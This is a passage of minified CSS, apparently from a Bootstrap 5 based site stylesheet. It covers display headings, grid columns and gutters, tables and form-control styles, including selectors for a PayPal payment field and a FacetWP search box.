(min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-auto>*{width:auto}.row-cols-1>*,.row-cols-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-1>*{width:100%}.row-cols-2>*{width:50%}.row-cols-2>*,.row-cols-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-3>*{width:33.33333%}.row-cols-4>*{width:25%}.row-cols-4>*,.row-cols-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-5>*{width:20%}.row-cols-6>*{width:16.66667%}.col-auto,.row-cols-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-auto{width:auto}.col-1{width:8.33333%}.col-1,.col-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-2{width:16.66667%}.col-3{width:25%}.col-3,.col-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-4{width:33.33333%}.col-5{width:41.66667%}.col-5,.col-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-6{width:50%}.col-7{width:58.33333%}.col-7,.col-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-8{width:66.66667%}.col-9{width:75%}.col-9,.col-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-10{width:83.33333%}.col-11{width:91.66667%}.col-11,.col-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-12{width:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:.25rem}.g-1,.gy-1{--bs-gutter-y:.25rem}.g-2,.gx-2{--bs-gutter-x:.5rem}.g-2,.gy-2{--bs-gutter-y:.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-sm-auto>*{width:auto}.row-cols-sm-1>*,.row-cols-sm-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-sm-1>*{width:100%}.row-cols-sm-2>*{width:50%}.row-cols-sm-2>*,.row-cols-sm-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-sm-3>*{width:33.33333%}.row-cols-sm-4>*{width:25%}.row-cols-sm-4>*,.row-cols-sm-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-sm-5>*{width:20%}.row-cols-sm-6>*{width:16.66667%}.col-sm-auto,.row-cols-sm-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-auto{width:auto}.col-sm-1{width:8.33333%}.col-sm-1,.col-sm-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-3,.col-sm-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-5,.col-sm-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-7,.col-sm-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-9,.col-sm-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-11,.col-sm-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-12{width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-md-auto>*{width:auto}.row-cols-md-1>*,.row-cols-md-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-md-1>*{width:100%}.row-cols-md-2>*{width:50%}.row-cols-md-2>*,.row-cols-md-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-md-3>*{width:33.33333%}.row-cols-md-4>*{width:25%}.row-cols-md-4>*,.row-cols-md-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-md-5>*{width:20%}.row-cols-md-6>*{width:16.66667%}.col-md-auto,.row-cols-md-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-auto{width:auto}.col-md-1{width:8.33333%}.col-md-1,.col-md-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-3,.col-md-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-5,.col-md-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-7,.col-md-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-9,.col-md-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-11,.col-md-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-12{width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-lg-auto>*{width:auto}.row-cols-lg-1>*,.row-cols-lg-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-lg-1>*{width:100%}.row-cols-lg-2>*{width:50%}.row-cols-lg-2>*,.row-cols-lg-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-lg-3>*{width:33.33333%}.row-cols-lg-4>*{width:25%}.row-cols-lg-4>*,.row-cols-lg-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-lg-5>*{width:20%}.row-cols-lg-6>*{width:16.66667%}.col-lg-auto,.row-cols-lg-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-auto{width:auto}.col-lg-1{width:8.33333%}.col-lg-1,.col-lg-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-3,.col-lg-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-5,.col-lg-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-7,.col-lg-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-9,.col-lg-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-11,.col-lg-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-12{width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-xl-auto>*{width:auto}.row-cols-xl-1>*,.row-cols-xl-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xl-1>*{width:100%}.row-cols-xl-2>*{width:50%}.row-cols-xl-2>*,.row-cols-xl-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xl-3>*{width:33.33333%}.row-cols-xl-4>*{width:25%}.row-cols-xl-4>*,.row-cols-xl-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xl-5>*{width:20%}.row-cols-xl-6>*{width:16.66667%}.col-xl-auto,.row-cols-xl-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-auto{width:auto}.col-xl-1{width:8.33333%}.col-xl-1,.col-xl-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-2{width:16.66667%}.col-xl-3{width:25%}.col-xl-3,.col-xl-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-4{width:33.33333%}.col-xl-5{width:41.66667%}.col-xl-5,.col-xl-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-6{width:50%}.col-xl-7{width:58.33333%}.col-xl-7,.col-xl-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-8{width:66.66667%}.col-xl-9{width:75%}.col-xl-9,.col-xl-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-10{width:83.33333%}.col-xl-11{width:91.66667%}.col-xl-11,.col-xl-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-12{width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-xxl-auto>*{width:auto}.row-cols-xxl-1>*,.row-cols-xxl-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xxl-1>*{width:100%}.row-cols-xxl-2>*{width:50%}.row-cols-xxl-2>*,.row-cols-xxl-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xxl-3>*{width:33.33333%}.row-cols-xxl-4>*{width:25%}.row-cols-xxl-4>*,.row-cols-xxl-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xxl-5>*{width:20%}.row-cols-xxl-6>*{width:16.66667%}.col-xxl-auto,.row-cols-xxl-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-auto{width:auto}.col-xxl-1{width:8.33333%}.col-xxl-1,.col-xxl-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-2{width:16.66667%}.col-xxl-3{width:25%}.col-xxl-3,.col-xxl-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-4{width:33.33333%}.col-xxl-5{width:41.66667%}.col-xxl-5,.col-xxl-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-6{width:50%}.col-xxl-7{width:58.33333%}.col-xxl-7,.col-xxl-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-8{width:66.66667%}.col-xxl-9{width:75%}.col-xxl-9,.col-xxl-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-10{width:83.33333%}.col-xxl-11{width:91.66667%}.col-xxl-11,.col-xxl-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-12{width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;-webkit-box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control,.payment_method_braintree_paypal input[type=text],input.facetwp-search[type=text]{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control,.payment_method_braintree_paypal input[type=text],input.facetwp-search[type=text]{-webkit-transition:none;-o-transition:none;transition:none}}.form-control[type=file],.payment_method_braintree_paypal input[type=file][type=text],input.facetwp-search[type=file][type=text]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.payment_method_braintree_paypal input[type=file]:not(:disabled):not([readonly])[type=text],input.facetwp-search[type=file]:not(:disabled):not([readonly])[type=text]{cursor:pointer}.form-control:focus,.payment_method_braintree_paypal input:focus[type=text],input.facetwp-search:focus[type=text]{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value,.payment_method_braintree_paypal input[type=text]::-webkit-date-and-time-value,input.facetwp-search[type=text]::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,input.facetwp-search[type=text]::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder,.payment_method_braintree_paypal input[type=text]::-moz-placeholder,input.facetwp-search[type=text]::-moz-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder,.payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,input.facetwp-search[type=text]::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.payment_method_braintree_paypal input[type=text]::placeholder,input.facetwp-search[type=text]::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.payment_method_braintree_paypal input:disabled[type=text],.payment_method_braintree_paypal input[readonly][type=text],input.facetwp-search:disabled[type=text],input.facetwp-search[readonly][type=text]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button,.payment_method_braintree_paypal input[type=text]::file-selector-button,input.facetwp-search[type=text]::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button,.payment_method_braintree_paypal input[type=text]::file-selector-button,input.facetwp-search[type=text]::file-selector-button{-webkit-transition:none;-o-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.payment_method_braintree_paypal input[type=text]:hover:not(:disabled):not([readonly])::file-selector-button,input.facetwp-search[type=text]:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.payment_method_braintree_paypal input[type=text]::-webkit-file-upload-button,input.facetwp-search[type=text]::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s 